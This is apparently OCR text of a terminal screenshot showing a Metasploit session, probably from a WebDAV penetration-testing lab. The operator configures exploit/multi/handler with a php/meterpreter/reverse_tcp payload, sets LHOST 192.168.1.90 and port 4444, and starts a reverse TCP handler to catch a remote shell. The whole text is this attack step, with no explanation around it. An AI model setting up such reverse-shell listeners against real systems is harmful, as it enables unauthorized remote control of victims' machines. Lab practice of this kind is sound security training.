 [Mozilla F... Shell No. 1 Shell No. 1 Shell No. 1 root - File... [webdav -... 05:02 PM
Shell No. 1
File Actions Edit View Help
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST ⇒ 192.168.1.90
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.90:4444